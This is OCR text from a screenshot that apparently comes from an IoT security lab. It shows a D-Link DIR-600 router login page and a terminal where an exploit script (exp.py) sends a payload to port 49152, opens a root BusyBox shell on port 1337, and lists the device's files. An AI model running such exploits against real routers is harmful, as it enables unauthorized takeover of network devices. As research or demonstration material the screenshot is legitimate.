 Activities
Terminal
Sun 18:43
D-LINK SYSTEMS, INC. | W
New Tab
192.168.0.1
Product Page : DIR-600
Hardware Version : Bx Firmware Version : 2.18
D-Link®
LOGIN
Login to the router :
User Name :
Password :
Login
WIRELESS
Copyright © 2011-2014 D-Link Systems, Inc.
beacox@ubuntu: ~/Desktop/vr/iotsec/DIR-600_Bx_FW218WWb01
File Edit View Search Terminal Help
print("[*] Waiting for the shell to be opened")
sleep(10)
print(f"[*] Connecting to shell on {host}:{shell_port}")
system(f'telnet {host} {shell_port}')
beacox@ubuntu:~/Desktop/vr/iotsec/DIR-600_Bx_FW218WWb01$ python3 exp.py
[*] Connecting to 192.168.0.1:49152
[*] Sending payload
[*] Waiting for the shell to be opened
[*] Connecting to shell on 192.168.0.1:1337
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2015-04-24 11:33:43 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
InternetGatewayDevice.xml WFADevice.xml
Layer3Forwarding.xml WFAWLANConfig.xml
OSInfo.xml soap.cgi
WANCommonInterfaceConfig.xml gena.cgi
WANEthernetLinkConfig.xml wfadev.cgi
WANIPConnection.xml
# ls /
root usr dev etc tmp
run sys var sbin home
etc_ro htdocs www bin lost+found
firmadyne lib mnt proc
#